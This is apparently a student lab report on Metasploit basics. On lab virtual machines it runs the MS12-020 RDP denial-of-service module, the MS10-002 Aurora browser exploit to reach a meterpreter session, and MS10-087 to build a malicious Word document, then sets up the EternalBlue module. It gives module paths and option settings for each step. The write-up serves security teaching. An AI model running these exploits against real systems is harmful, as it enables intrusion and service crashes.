20154327 Exp5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode.

- exploit漏洞利用,一般出现漏洞后,根据一些大佬们给出的POC尝试去进行漏洞利用。

payload攻击负载,是我们exploit中shellcode中的主要功能代码。

encode编码,是我们用来修改字符,达到免杀效果的。

实践过程

MS12-020漏洞攻击

- 该漏洞利用远程桌面的漏洞进行攻击,所以需要靶机系统打开远程桌面功能。



在kali输入msfconsole进入msf终端,接着在msf终端中使用search功能搜索ms12-020,发现有两个可用模块:



使用use auxiliary/dos/windows/rdp/ms12_020_maxchannelids命令选定要利用的模块并查看需要填写的参数,这里需要填写靶机ip。

最后输入命令“run”,执行我们的auxiliary攻击模块:



靶机系统受到攻击后蓝屏

MS10-002漏洞攻击

- 微软关于MS10-002漏洞的安全公告:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2010/ms10-002

- 该模块针对浏览器包括IE6、IE7、IE8,我们的靶机符合要求。



在kali输入msfconsole进入msf终端,接着在msf终端中使用search功能搜索ms10-002,发现有两个可用模块:





使用use windows/browser/ms10_002_aurora命令来使用第一个模块,并利用show options来查看我们需要修改的参数。



- 这里最后失败了,我去查看与此渗透攻击模块相关的详细信息。

- 从其描述(Description)中可以看到,此模块只有在IE6中才能可靠地运行,真的坑,微软官方说这个漏洞在IE6、IE7、IE8明明都可以的,这里我们去装xp的虚拟机,装好继续。



- 设置SRVHOST(攻击主机IP地址)、LHOST(监听主机的IP)、URIPATH(URI路径)



在靶机中输入此URL

此时kali主机metasploit控制台终端中可看到已经有目标主机上线,会话已经建立



在meterpreter接入会话:sessions -i 4,查看系统信息,攻击成功。

MS10-087漏洞攻击

微软关于MS10-087漏洞的安全公告:https://docs.microsoft.com/zh-cn/security-updates/securitybulletins/2010/ms10-087





进入MSF终端后查找MS10-087漏洞的攻击模块,设置攻击载荷



查看options中需要设置的选项



这里我们生成一个FILENAME为:20154327.doc的恶意文档,然后设置CMD的执行内容,这里设置为弹出一个注册表。



我们在/root/.msf4/local/目录下找到了20154327.doc文件,这个.msf4目录是默认隐藏的

将生成的文件拷贝到靶机上,双击运行,结果成功弹出注册表,当然也可以根据自己的实际需求执行其他的命令.

MSF中使用永恒之蓝(ms17-010)

- 2017年4月,网络最为轰动的事件无疑是TheShadowBrokers放出一大批NSA(美国国家安全局)“方程式组织” (Equation Group)使用的极具破坏力的黑客工具,其中包括可以远程攻破全球约70%Windows机器的漏洞利用工具。一夜之间,全世界70%的windows服务器置于危险之中,国内使用windows服务器的高校、国企甚至政府机构也不能幸免。这对互联网无疑造成了一次大地震,因为已经很久没有出现过像MS17-010这种级别的漏洞了。

学习了上面的内容后,我对这个大名鼎鼎的漏洞产生了兴趣,下面开始尝试进攻。





先去github找到了这个模块,地址https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rb

- 攻击机器:kali 64

目标机器:windows 7 64位

首先我们把模块下载到对应的目录(kali下metasploit存放模块的目录是/usr/share/metasploit-framework/modules/)

cd /usr/share/metasploit-framework/modules/exploits/windows/smb/

wget https://raw.githubusercontent.com/rapid7/metasploit-framework/master/modules/exploits/windows/smb/ms17_010_eternalblue.rb



这里模块引用了一个ruby_smb的插件,所以我们需要安装这个插件。

安装的命令:gem install ruby_smb



- 顺便升级一下msf,执行apt-get update,获取更新列表

执行apt-get install metasploit-framework,这里时间比较久,渣渣校园网,耐心等待吧。

